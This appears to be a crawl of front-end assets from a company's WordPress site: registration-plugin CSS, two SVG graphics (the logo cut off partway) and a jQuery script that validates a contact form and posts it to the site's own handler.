.ursc-login-media a,body.user-registration-page #user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid .user-registration-social-connect-networks .ursc-network-lists.ursc_theme_3 .ursc-login-media a,body.user-registration-page .user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid .user-registration-social-connect-networks .ursc-network-lists.ursc_theme_2 .ursc-login-media a,body.user-registration-page .user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid .user-registration-social-connect-networks .ursc-network-lists.ursc_theme_3 .ursc-login-media a{width:40px;height:40px;padding:0}body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid .user-registration-social-connect-networks .ursc-network-lists.ursc_theme_4,body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid .user-registration-social-connect-networks .ursc-network-lists.ursc_theme_4,body.user-registration-page #user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid .user-registration-social-connect-networks .ursc-network-lists.ursc_theme_4,body.user-registration-page .user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid .user-registration-social-connect-networks .ursc-network-lists.ursc_theme_4{flex-wrap:wrap}body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid .user-registration-social-connect-networks .ursc-network-lists.ursc_theme_4 .ursc-login-media,body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid .user-registration-social-connect-networks .ursc-network-lists.ursc_theme_4 .ursc-login-media,body.user-registration-page #user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid .user-registration-social-connect-networks .ursc-network-lists.ursc_theme_4 .ursc-login-media,body.user-registration-page .user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid .user-registration-social-connect-networks .ursc-network-lists.ursc_theme_4 .ursc-login-media{width:47%}body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid .user-registration-social-connect-networks .ursc-network-lists.ursc_theme_4 .ursc-login-media .ursc-login-text,body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid .user-registration-social-connect-networks .ursc-network-lists.ursc_theme_4 .ursc-login-media .ursc-login-text,body.user-registration-page #user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid .user-registration-social-connect-networks .ursc-network-lists.ursc_theme_4 .ursc-login-media .ursc-login-text,body.user-registration-page .user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form .ur-form-row .ur-form-grid .user-registration-social-connect-networks .ursc-network-lists.ursc_theme_4 .ursc-login-media .ursc-login-text{font-size:13px;line-height:24px}body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount) .ur-login-registration-nav ul li,body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount) .ur-login-registration-nav ul li,body.user-registration-page #user-registration:not(.user-registration-MyAccount) .ur-login-registration-nav ul li,body.user-registration-page .user-registration:not(.user-registration-MyAccount) .ur-login-registration-nav ul li{margin:0;padding:16px;color:#c5c5c5;font-size:16px;font-weight:500;line-height:21px;letter-spacing:.85px;text-transform:uppercase;border:0;box-shadow:none;-webkit-clip-path:none;clip-path:none}body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount) .ur-login-registration-nav ul li.active,body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount) .ur-login-registration-nav ul li.active,body.user-registration-page #user-registration:not(.user-registration-MyAccount) .ur-login-registration-nav ul li.active,body.user-registration-page .user-registration:not(.user-registration-MyAccount) .ur-login-registration-nav ul li.active{color:#1f1f1f}body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount):has(.ur-login-registration-nav),body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount):has(.ur-login-registration-nav),body.user-registration-page #user-registration:not(.user-registration-MyAccount):has(.ur-login-registration-nav),body.user-registration-page .user-registration:not(.user-registration-MyAccount):has(.ur-login-registration-nav){padding:0}body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount):has(.ur-login-registration-nav) .ur-frontend-form,body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount):has(.ur-login-registration-nav) .ur-frontend-form,body.user-registration-page #user-registration:not(.user-registration-MyAccount):has(.ur-login-registration-nav) .ur-frontend-form,body.user-registration-page .user-registration:not(.user-registration-MyAccount):has(.ur-login-registration-nav) .ur-frontend-form{padding:50px 40px 40px}body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount):has(.ur-login-registration-nav) .ur-frontend-form .ur-form-row .ur-form-grid .user-registration,body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount):has(.ur-login-registration-nav) .ur-frontend-form .ur-form-row .ur-form-grid .user-registration,body.user-registration-page #user-registration:not(.user-registration-MyAccount):has(.ur-login-registration-nav) .ur-frontend-form .ur-form-row .ur-form-grid .user-registration,body.user-registration-page .user-registration:not(.user-registration-MyAccount):has(.ur-login-registration-nav) .ur-frontend-form .ur-form-row .ur-form-grid .user-registration{margin-top:0}body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount):has(.ur-login-registration-nav) .ur-frontend-form .ur-form-row .ur-form-grid .ur-frontend-form,body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount):has(.ur-login-registration-nav) .ur-frontend-form .ur-form-row .ur-form-grid .ur-frontend-form,body.user-registration-page #user-registration:not(.user-registration-MyAccount):has(.ur-login-registration-nav) .ur-frontend-form .ur-form-row .ur-form-grid .ur-frontend-form,body.user-registration-page .user-registration:not(.user-registration-MyAccount):has(.ur-login-registration-nav) .ur-frontend-form .ur-form-row .ur-form-grid .ur-frontend-form{padding:0;box-shadow:none;margin-bottom:0}body.woocommerce-checkout .user-registration.urwc-form{all:unset}body.woocommerce-checkout .user-registration.urwc-form .ur-form-row .ur-form-grid{margin:0 -10px}body.woocommerce-checkout .user-registration.urwc-form .ur-form-row .ur-form-grid .ur-field-item ol,body.woocommerce-checkout .user-registration.urwc-form .ur-form-row .ur-form-grid .ur-field-item ul{padding-left:4px}body.woocommerce-checkout .user-registration.urwc-form .ur-form-row .ur-form-grid .ur-field-item .input-wrapper input:not([type=checkbox]),body.woocommerce-checkout .user-registration.urwc-form .ur-form-row .ur-form-grid .ur-field-item .input-wrapper input:not([type=radio]){min-height:50px;max-height:50px;border:1px solid;border-color:inherit}body.woocommerce-checkout .user-registration.urwc-form .ur-form-row .ur-form-grid .ur-field-item select{min-height:50px;max-height:50px;border:1px solid;border-color:inherit;border-radius:4px}body.woocommerce-checkout .user-registration.urwc-form .ur-form-row .ur-form-grid .ur-field-item textarea{border:1px solid;border-color:inherit;border-radius:4px}.user-registration-login-form-container .ur-registered-from .ur-login-form-wrapper #user-registration{width:100%}.user-registration-membership_page_user-registration-login-forms #wpcontent .ur-admin-page-topnav{margin-bottom:0}.user-registration-membership_page_user-registration-login-forms #wpcontent .user-registration-login-form-container .user-registration__wrap.wrap{margin:0 auto}.user-registration-membership_page_user-registration-login-forms #wpcontent .user-registration-login-form-container .user-registration__wrap .ur-form-subcontainer .menu-edit{border:none}.user-registration-membership_page_user-registration-login-forms #wpcontent .user-registration-login-form-container .user-registration__wrap .ur-form-subcontainer .ur-registered-inputs .ui-widget-content .ur-tab-contents{background:#fff}.user-registration-membership_page_user-registration-login-forms #wpcontent .user-registration-login-form-container .user-registration__wrap .ur-form-subcontainer .ur-registered-inputs .ui-widget-content .ur-tab-contents .ur-login-view-doc a{border-radius:4px;cursor:pointer;text-decoration:none;text-align:center;vertical-align:middle;white-space:nowrap;box-shadow:none;font-size:14px;font-weight:500;letter-spacing:0;padding:10px 24px;border:none;background:#edeff7;color:#475bb2;display:block;margin:32px 0 0;transition:all .3s ease-in-out}.user-registration-membership_page_user-registration-login-forms #wpcontent .user-registration-login-form-container .user-registration__wrap .ur-form-subcontainer .ur-registered-inputs .ui-widget-content .ur-tab-contents .ur-login-view-doc a:hover{background:#475bb2;color:#fff}.user-registration-membership_page_user-registration-login-forms #wpcontent .user-registration-login-form-container .user-registration__wrap .ur-form-subcontainer .ur-registered-inputs .ui-widget-content .ur-tab-contents .ur-login-view-doc:disabled{cursor:default;opacity:.5}.user-registration-membership_page_user-registration-login-forms #wpcontent .user-registration-login-form-container .user-registration__wrap .ur-form-subcontainer .ur-registered-inputs .ui-widget-content .ur-tab-contents .ur-login-view-doc:disabled:hover{background-color:#475bb2}.user-registration-membership_page_user-registration-login-forms #wpcontent .user-registration-login-form-container .user-registration__wrap .ur-form-subcontainer .ur-registered-inputs .ui-widget-content .ur-heading{margin-top:0;padding-bottom:16px;border-bottom:1px solid #e9e9e9;text-transform:uppercase;font-size:16px}.user-registration-membership_page_user-registration-login-forms #wpcontent .user-registration-login-form-container .user-registration__wrap .ur-form-subcontainer .ur-registered-inputs .ui-widget-content .ur-login-content p{font-size:15px;line-height:26px;margin:12px 0}.user-registration-membership_page_user-registration-login-forms #wpcontent .user-registration-login-form-container .user-registration__wrap .ur-form-subcontainer .ur-registered-inputs .ui-widget-content .ur-login-content p:nth-child(3){margin-top:24px}.user-registration-membership_page_user-registration-login-forms #wpcontent .user-registration-login-form-container .user-registration__wrap .ur-form-subcontainer .ur-registered-inputs .ui-widget-content .ur-login-content .login-forms-shortcode-action{display:flex;padding:6px 6px 6px 12px;gap:8px;justify-content:space-between;width:100%;background:#fff;border:1px solid #edeff7;border-radius:4px}.user-registration-membership_page_user-registration-login-forms #wpcontent .user-registration-login-form-container .user-registration__wrap .ur-form-subcontainer .ur-registered-inputs .ui-widget-content .ur-login-content .login-forms-shortcode-action input{background:0 0;border:none}.user-registration-membership_page_user-registration-login-forms #wpcontent .user-registration-login-form-container .user-registration__wrap .ur-form-subcontainer .ur-registered-inputs .ui-widget-content .ur-login-content .login-forms-shortcode-action .ur-copy-shortcode{line-height:unset;padding:6px;background:#edeff7;border:none}.user-registration-membership_page_user-registration-login-forms #wpcontent .user-registration-login-form-container .user-registration__wrap .ur-form-subcontainer .ur-registered-inputs.ur-login-form-settings .ur-tab-contents .ur-tab-content{padding:0}.user-registration-membership_page_user-registration-login-forms #wpcontent .user-registration-login-form-container .user-registration__wrap .ur-form-subcontainer .ur-registered-inputs.ur-login-form-settings .ur-tab-contents .ur-tab-content form .ur-login-form-setting-block{padding:20px 12px 12px}.user-registration-membership_page_user-registration-login-forms #wpcontent .user-registration-login-form-container .user-registration__wrap .ur-form-subcontainer .ur-registered-inputs.ur-login-form-settings .ur-tab-contents .ur-tab-content form .ur-login-form-setting-block:first-child h2.ur-toggle-heading{margin-top:0}.user-registration-membership_page_user-registration-login-forms #wpcontent .user-registration-login-form-container .user-registration__wrap .ur-form-subcontainer .ur-registered-inputs.ur-login-form-settings .ur-tab-contents .ur-tab-content form .ur-login-form-setting-block .ur-toggle-content{margin-top:24px;padding-bottom:28px;display:flex;flex-direction:column;gap:28px}.user-registration-membership_page_user-registration-login-forms #wpcontent .user-registration-login-form-container .user-registration__wrap .ur-form-subcontainer .ur-registered-inputs.ur-login-form-settings #ur-login-form-setting .ur-login-form-setting-block{display:flex;flex-direction:column;gap:24px}.user-registration-membership_page_user-registration-login-forms #wpcontent .user-registration-login-form-container .user-registration__wrap .ur-form-subcontainer .ur-registered-inputs.ur-login-form-settings #ur-login-form-setting .ur-login-form-setting-block h2{margin:0 0 16px 0}.user-registration-membership_page_user-registration-login-forms #wpcontent .user-registration-login-form-container .user-registration__wrap .user-registration-login-settings-form{border-radius:8px}.user-registration-membership_page_user-registration-login-forms #wpcontent .user-registration-login-form-container .user-registration__wrap .user-registration-login-settings-form a{pointer-events:none}body.user-registration-page .elementor-widget-container .user-registration:not(.user-registration-MyAccount){background:0 0;border-radius:0}.et-db #et-boc .et-l .et-fb-modules-list ul>li{position:relative}.et-db #et-boc .et-l .et-fb-modules-list ul>li.urm-registration-form:before{content:"";display:inline-block;width:16px;height:16px;background-repeat:no-repeat;background-position:center;background-size:contain;background-image:url("./../images/blocks/registration-form.svg")}.et-db #et-boc .et-l .et-fb-modules-list ul>li.urm-login-form:before{content:"";display:inline-block;width:16px;height:16px;background-repeat:no-repeat;background-position:center;background-size:contain;background-image:url("./../images/blocks/login-form.svg")}.et-db #et-boc .et-l .et-fb-modules-list ul>li.urm-myaccount:before{content:"";display:inline-block;width:16px;height:16px;background-repeat:no-repeat;background-position:center;background-size:contain;background-image:url("./../images/blocks/my-account.svg")}.et-db #et-boc .et-l .et-fb-modules-list ul>li.urm-edit-profile:before{content:"";display:inline-block;width:16px;height:16px;background-repeat:no-repeat;background-position:center;background-size:contain;background-image:url("./../images/blocks/edit-profile.svg")}.et-db #et-boc .et-l .et-fb-modules-list ul>li.urm-edit-password:before{content:"";display:inline-block;width:16px;height:16px;background-repeat:no-repeat;background-position:center;background-size:contain;background-image:url("./../images/blocks/edit-password.svg")}.et-db #et-boc .et-l .et-fb-modules-list ul>li.urm-content-restriction:before{content:"";display:inline-block;width:16px;height:16px;background-repeat:no-repeat;background-position:center;background-size:contain;background-image:url("./../images/blocks/content-restriction.svg")}.et-db #et-boc .et-l .et-fb-modules-list ul>li.urm-membership-groups:before{content:"";display:inline-block;width:16px;height:16px;background-repeat:no-repeat;background-position:center;background-size:contain;background-image:url("./../images/blocks/membership-groups.svg")}.et-db #et-boc .et-l .et-fb-modules-list ul>li.urm-membership-thank-you:before{content:"";display:inline-block;width:16px;height:16px;background-repeat:no-repeat;background-position:center;background-size:contain;background-image:url("./../images/blocks/thankyou.svg")}#ur-field-all-settings .user-registration-login-form-global-settings:not(.ur-toggle-setting){display:flex;flex-direction:row;align-items:center}#ur-field-all-settings .ur-toggle-setting{display:flex;flex-direction:column}#ur-field-all-settings .user-registration-login-form-global-settings .user-registration-login-form-toggle-option{display:flex}#ur-field-all-settings .user-registration-login-form-global-settings label{font-size:14px;flex:0 0 40%;color:#383838}#ur-field-all-settings .user-registration-login-form-global-settings--field{width:100%}#ur-field-all-settings .user-registration-login-form-global-settings .user-registration-help-tip{top:3px}#ur-field-all-settings .user-registration-login-form-global-settings .description{width:60%;margin-left:auto}#ur-field-all-settings .user-registration-login-form-global-settings.ur-form-settings-section{border-top:1px solid #e1e1e1;padding-top:20px}#ur-field-all-settings .user-registration-login-form-global-settings.ur-form-settings-section h4{color:#131313;font-weight:600;margin:0}.user-registration-login-settings-form .ur-form-row .ur-form-grid label{margin-top:0;margin-bottom:0}.user-registration-login-form-container .ur-login-form-settings .user-registration-login-form-global-settings--field{display:flex;align-items:center}.user-registration-login-form-container .ur-login-form-settings .user-registration-login-form-global-settings:has(.error) .select2-selection{border-color:#f34c4c!important}.user-registration-login-form-container .ur-login-form-settings .user-registration-login-form-global-settings .error.inline{box-shadow:none;color:#f34c4c;font-size:13px;font-weight:400;line-height:20px;display:flex;align-items:flex-start;gap:8px;margin-top:10px;border:0}.user-registration-login-form-container .ur-login-form-settings .user-registration-login-form-global-settings .error.inline::before{content:"";background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23F34C4C' viewBox='0 0 24 24'%3E%3Cpath d='M20.182 12a8.182 8.182 0 1 0-16.364 0 8.182 8.182 0 0 0 16.364 0ZM22 12c0 5.523-4.477 10-10 10S2 17.523 2 12 6.477 2 12 2s10 4.477 10 10Z'/%3E%3Cpath d='M11.091 12V8.363a.91.91 0 1 1 1.818 0V12a.91.91 0 1 1-1.818 0Zm.917 2.727.092.005a.91.91 0 0 1 0 1.809l-.092.004H12a.91.91 0 1 1 0-1.818h.008Z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:100%;background-position:center;width:40px;height:40px;position:relative;bottom:6px}.user-registration-login-form-container .ur-builder-wrapper .user-registration-login-form-global-settings--field{display:flex;align-items:center}.user-registration-login-form-container .ur-builder-wrapper .user-registration-login-form-global-settings--field .select2-selection{position:relative}.user-registration-login-form-container .ur-builder-wrapper .user-registration-login-form-global-settings:has(.error) .select2-selection{border-color:#f34c4c!important}.user-registration-login-form-container .ur-builder-wrapper .user-registration-login-form-global-settings .error.inline{box-shadow:none;color:#f34c4c;font-size:13px;font-weight:400;line-height:20px;display:flex;align-items:flex-start;gap:8px;margin-top:10px;border:0}.user-registration-login-form-container .ur-builder-wrapper .user-registration-login-form-global-settings .error.inline::before{content:"";background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23F34C4C' viewBox='0 0 24 24'%3E%3Cpath d='M20.182 12a8.182 8.182 0 1 0-16.364 0 8.182 8.182 0 0 0 16.364 0ZM22 12c0 5.523-4.477 10-10 10S2 17.523 2 12 6.477 2 12 2s10 4.477 10 10Z'/%3E%3Cpath d='M11.091 12V8.363a.91.91 0 1 1 1.818 0V12a.91.91 0 1 1-1.818 0Zm.917 2.727.092.005a.91.91 0 0 1 0 1.809l-.092.004H12a.91.91 0 1 1 0-1.818h.008Z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:100%;background-position:center;width:20px;height:20px;position:relative;top:4px}@keyframes toaster{0%{opacity:0;transform:translateX(-50%) translateY(100%)}10%{opacity:1;transform:translateX(-50%) translateY(0)}90%{opacity:1;transform:translateX(-50%) translateY(0)}100%{opacity:0;transform:translateX(-50%) translateY(100%)}}.ur-toaster{position:fixed;bottom:20px;left:50%;-ms-transform:translateX(-50%);transform:translateX(-50%);background:#1ea71b;color:#fff;padding:10px 20px;border-radius:5px;display:inline-flex;white-space:nowrap;z-index:9999;animation:toaster 5s ease-in-out forwards}.ur-toaster.urm-error{background-color:red}.ur-frontend-form .user-registration-EditAccountForm.edit-password .ur-form-row .ur-form-grid fieldset{border:0;padding:0;margin:0}.ur-frontend-form .user-registration-EditAccountForm.edit-password .ur-form-row .ur-form-grid p>input.user-registration-Button.button{background:#475bb2;border:1px #475bb2;border-radius:4px;border-style:inherit}.ur-frontend-form .user-registration-EditAccountForm.edit-password .ur-form-row .ur-form-grid p>input.user-registration-Button.button:hover{background:#38488e;border-color:#38488e}.urcr-block-notice{display:flex;align-items:center;justify-content:center;height:40px;background-color:#e5e7eb;border-top-left-radius:8px;border-top-right-radius:8px;gap:8px;font-size:13px;color:#111827}.urcr-block-notice .dashicons{font-size:16px;line-height:1}

--- FILE ---
content_type: image/svg+xml
request_url: https://ultivue.com/wp-content/themes/blank/img/icons/svg/quote_mini.svg
body_size: 432
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="44px" height="40px" viewBox="0 0 44 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>„</title>
    <g id="220303" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Text" transform="translate(-481.000000, -5311.000000)" fill="#000000" fill-rule="nonzero">
            <g id="„" transform="translate(481.534000, 5311.366000)">
                <path d="M0,0 L0,18.634 L7.986,18.634 C7.986,21.538 7.42133333,24.0185 6.292,26.0755 C5.16266667,28.1325 3.06533333,29.6853333 0,30.734 L0,38.72 C2.50066667,38.3973333 4.81983333,37.6511667 6.9575,36.4815 C9.09516667,35.3118333 10.9303333,33.8195 12.463,32.0045 C13.9956667,30.1895 15.1855,28.1325 16.0325,25.8335 C16.8795,23.5345 17.2626667,21.0943333 17.182,18.513 L17.182,0 L0,0 Z M25.773,0 L25.773,18.634 L33.759,18.634 C33.759,21.538 33.1943333,24.0185 32.065,26.0755 C30.9356667,28.1325 28.8383333,29.6853333 25.773,30.734 L25.773,38.72 C28.2736667,38.3973333 30.5928333,37.6511667 32.7305,36.4815 C34.8681667,35.3118333 36.7033333,33.8195 38.236,32.0045 C39.7686667,30.1895 40.9585,28.1325 41.8055,25.8335 C42.6525,23.5345 43.0356667,21.0943333 42.955,18.513 L42.955,0 L25.773,0 Z" id="Shape"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://ultivue.com/wp-content/themes/blank/contact/js/contact.js?ver=402fb577dcd7ec1d022672eac4ae6ee7
body_size: 463
content:
jQuery(document).ready(function( $ ) {


    function isFunction(functionToCheck)  {
        var getType = {};
        return functionToCheck && getType.toString.call(functionToCheck) === '[object Function]';
    }


    function general_contact($form){
        var ajaxurl = $form.data('action');
        var id = $form.data('id');
        var info1 = $form.data('info1');
        var info2 = $form.data('info2');
        var info3 = $form.data('info3');
        var info4 = $form.data('info4');
        var subject = $form.data('info5');

        var form_serialize = $form.serialize();

        var result = false;

        $form.find ('input.required').each(function(required){

            if ($(this).val().length > 1) {
                result = true;
                $(this).removeClass('error');
            } else {
                result = false;
                $(this).addClass('error');
            }

            if ($(this).hasClass('email')) {
                var pattern = /^([a-z0-9_\.-])+@[a-z0-9-]+\.([a-z]{2,6}\.)?[a-z]{2,6}$/i;
                if( !pattern.test( $(this).val() ) ) {
                    result = false;
                    $(this).addClass('error');
                }
            }

        });

        $form.find ('textarea.required').each(function(required){

            if ($(this).val().length > 1) {
                result = true;
                $(this).removeClass('error');
            } else {
                result = false;
                $(this).addClass('error');
            }

        });

        if (result) {
            $form.find('.container_any').css('display', 'block');
            var data = {
                action: 'contact_form',
                id: id,
                info1: info1,
                info2: info2,
                info3: info3,
                info4: info4,
                subject: subject,
                form_serialize: form_serialize,
            };

            jQuery.post( ajaxurl, data, function(response) {
                $form.find('.message_ok').css('display', 'block');
                $form.find('.container_any').css('display', 'none');
                $form[0].reset();
            });
        }

    }



    $('.contact_form').submit(function(e){
        e.preventDefault();
        var uniq_js = $(this).data('js');
        var id = $(this).data('id');
        if ( isFunction(window['uniq_contact_'+id]) ) {
            window['uniq_contact_'+id]($(this));
        } else {
            general_contact($(this));
        }
    });


});

--- FILE ---
content_type: image/svg+xml
request_url: https://ultivue.com/wp-content/uploads/2025/01/Ultivue_by-Vizgen_white.svg
body_size: 2162
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 752.5 218.7">
  <!-- Generator: Adobe Illustrator 29.1.0, SVG Export Plug-In . SVG Version: 2.1.0 Build 142)  -->
  <defs>
    <style>
      .st0 {
        stroke: #fff;
        stroke-miterlimit: 10;
        stroke-width: 1px;
      }

      .st0, .st1 {
        fill: #fff;
      }
    </style>
  </defs>
  <g>
    <path class="st1" d="M347.5,110.1V.2h16.5v109.9h-16.5Z"/>
    <path class="st1" d="M399.2,45.3v25.1c0,12.7,10.4,23,23.1,23.1v16.5c-21.8,0-39.5-17.7-39.6-39.6V.2h16.5v30.6h23s0,14.5,0,14.5h-22.9Z"/>
  </g>
  <path class="st1" d="M437.6,109.8V30.7h16.5v79h-16.5Z"/>
  <path class="st1" d="M498,109.9l-33-79.2h17.9l21.3,51.1,21.3-51.1h17.9l-33,79.2h-12.4,0Z"/>
  <path class="st1" d="M715.5,88.5c-6.7,13.1-20.1,21.4-34.7,21.4-21.6,0-39-17.7-39.1-39.6,0-21.8,17.5-39.5,39.1-39.6,21.6,0,39,17.7,39.1,39.6,0,2.8-.3,5.5-.9,8.2h-59.5c1.2,3,2.9,5.8,5.2,8.1,8.1,8.3,21.1,9.1,30.1,1.8h20.7ZM659.5,62.1h42.6c-1.2-3-2.9-5.8-5.2-8.1-4.3-4.4-10.1-6.8-16.1-6.8s-11.8,2.5-16.1,6.8c-2.3,2.3-4,5-5.2,8.1h0Z"/>
  <path class="st1" d="M617.6,30.7v36c0,14.8-10.9,26.8-24.3,26.8s-24.3-12-24.3-26.8V30.7h-14.9v37h0c.5,23.5,17.8,42.4,39.1,42.4s38.9-19.1,39.2-42.8h0V30.7h-14.9,0Z"/>
  <rect class="st1" x="437.6" y=".2" width="16.5" height="16.5"/>
  <path class="st1" d="M96.9,158.6c-43.6,11.3-56.7-17.5-56.7-37.1v-63.2c0-16.7-13.2-30.3-29.5-30.3H0v109.5c3.7,31.6,29.9,56.1,61.7,56.1h1.5c18.6,0,33.8-14.3,36-32.8h0c31.9-1.4,57.5-36.1,58-79h0V0h-32.7c-15.7.2-27.5,20.4-27.6,37.1v121.5"/>
  <path class="st1" d="M311.1,0v63.7c0,15.8-13,28.7-29.1,28.7s-29.1-12.8-29.1-28.7V0h-17.8v63.7h0c0,25.5,21,46.2,46.9,46.2s46.8-20.7,46.9-46.2h0V0s-17.8,0-17.8,0Z"/>
  <g>
    <path class="st0" d="M739.6,13.1c-6.9,0-12.4,5.6-12.4,12.4s5.6,12.4,12.4,12.4,12.4-5.6,12.4-12.4-5.6-12.4-12.4-12.4ZM739.6,37c-6.3,0-11.5-5.1-11.5-11.5s5.1-11.5,11.5-11.5,11.5,5.1,11.5,11.5-5.1,11.5-11.5,11.5Z"/>
    <path class="st0" d="M744.3,23c0-2.3-1.6-3.8-4-3.8h-5.1v12.6h1.6v-5h2.5l3.2,5h1.8l-3.4-5.1c1.7-.2,3.3-1.4,3.3-3.7h0ZM736.9,25.4v-4.8h3.3c1.5,0,2.5,1,2.5,2.4s-1,2.4-2.5,2.4h-3.3Z"/>
  </g>
  <g>
    <path class="st1" d="M236.3,141.5h4.5v25h.1c.7-1.1,1.6-2,2.6-2.8,1-.8,2.1-1.4,3.1-1.9,1.1-.5,2.2-.9,3.4-1.1,1.2-.2,2.3-.3,3.3-.3,2.5,0,4.8.4,6.9,1.3,2.1.8,3.9,2,5.4,3.5s2.7,3.3,3.5,5.3c.8,2.1,1.3,4.3,1.3,6.7s-.4,4.7-1.3,6.7c-.8,2.1-2,3.8-3.5,5.3-1.5,1.5-3.3,2.7-5.4,3.5-2.1.8-4.4,1.3-6.9,1.3s-2.2-.1-3.3-.3c-1.2-.2-2.3-.6-3.4-1.1-1.1-.5-2.1-1.1-3.1-1.9-1-.8-1.9-1.7-2.6-2.8h-.1v5.3h-4.5v-51.7ZM265.5,177.2c0-1.8-.3-3.4-.9-5-.6-1.5-1.4-2.9-2.4-4-1-1.1-2.3-2-3.8-2.7s-3.2-1-5-1-3.6.3-5.1,1c-1.6.7-2.9,1.6-4,2.7-1.1,1.1-2,2.5-2.7,4-.6,1.6-1,3.2-1,5s.3,3.4,1,5c.6,1.6,1.5,2.9,2.7,4,1.1,1.1,2.5,2,4,2.7,1.5.7,3.3,1,5.1,1s3.5-.3,5-1c1.5-.7,2.7-1.6,3.8-2.7,1-1.1,1.9-2.5,2.4-4,.6-1.5.9-3.2.9-5Z"/>
    <path class="st1" d="M289.9,187.7l9.8-26.5h5.5l-16,40.4c-1,2.5-2.2,4.4-3.7,5.9-1.5,1.5-3.6,2.2-6.4,2.2s-1.4,0-2.1,0c-.7,0-1.4-.2-2.1-.4l.5-4.4c1,.5,2.1.8,3.4.8s2.8-.5,3.8-1.5c.9-1,1.7-2.4,2.4-4.2l2.3-6.2-13.1-32.4h5.7l10.1,26.5Z"/>
    <path class="st1" d="M354.7,193.2h-7.9l-20.2-49.8h8.3l16,41.9h.2l15.9-41.9h8l-20.2,49.8Z"/>
    <path class="st1" d="M394.3,124.3c0,1.5-.5,2.7-1.6,3.7-1.1,1-2.2,1.4-3.5,1.4s-2.4-.5-3.5-1.4c-1.1-1-1.6-2.2-1.6-3.7s.5-2.7,1.6-3.7c1.1-1,2.2-1.4,3.5-1.4s2.4.5,3.5,1.4c1.1,1,1.6,2.2,1.6,3.7ZM392.7,193.2h-7v-49.8h7v49.8Z"/>
    <path class="st1" d="M443.7,148.5l-29.2,38.3h30.2v6.4h-40.4v-5.1l29.2-38.3h-27.7v-6.4h37.9v5.1Z"/>
